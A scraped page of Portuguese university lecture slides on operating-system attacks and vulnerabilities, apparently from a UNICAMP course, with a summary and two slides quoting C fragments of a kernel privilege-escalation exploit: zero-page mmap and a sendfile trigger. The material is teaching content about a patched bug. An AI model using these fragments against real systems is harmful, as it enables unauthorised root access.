

















O documento discute ataques e vulnerabilidades em sistemas operacionais, abordando vários tipos de ataques como vírus, spywares e rootkits. Também descreve mecanismos de defesa como permissões de arquivo e chamadas do sistema, e analisa um bug de kernel que permitia escalada de privilégios, demonstrando como explorá-lo e a correção aplicada.





![Prática Simulação Universidade Estadual de Campinas - Instituto de Computação - MC 514 mem = mmap(NULL, 0x1000, PROT_READ | PROT_WRITE | PROT_EXEC, MAP_FIXED | MAP_ANONYMOUS | MAP_PRIVATE, 0, 0); if (mem != NULL) { mem = mmap(NULL, 0x1000, PROT_READ | PROT_WRITE, MAP_FIXED | MAP_ANONYMOUS | MAP_PRIVATE, 0, 0); Kernel corrigido if (mem != NULL) { fprintf(stdout, "UNABLE TO MAP ZERO PAGE!\n"); return 1; } } fprintf(stdout, " [+] MAPPED ZERO PAGE!\n"); Kernel antigo](https://image.slidesharecdn.com/slides-ataquesevulnerabilidades-100624035524-phpapp02/85/Slides-ataques-e-vulnerabilidades-34-320.jpg)

![Prática Simulação Universidade Estadual de Campinas - Instituto de Computação - MC 514 char template[] = "/tmp/sendfile.XXXXXX"; int in, out; if ((in = mkstemp(template)) < 0) { fprintf(stdout, "failed to open input descriptor, %m\n"); return 1; } unlink(template); d = 0; for (; domains[d][0] != DOMAINS_STOP; d++) { if ((out = socket(domains[d][0], domains[d][1], domains[d][2])) >= 0) break; } if (out < 0) { fprintf(stdout, "unable to find a vulnerable domain, sorry\n"); return 1; } ftruncate(in, getpagesize()); sendfile(out, in, NULL, getpagesize());](https://image.slidesharecdn.com/slides-ataquesevulnerabilidades-100624035524-phpapp02/85/Slides-ataques-e-vulnerabilidades-35-320.jpg)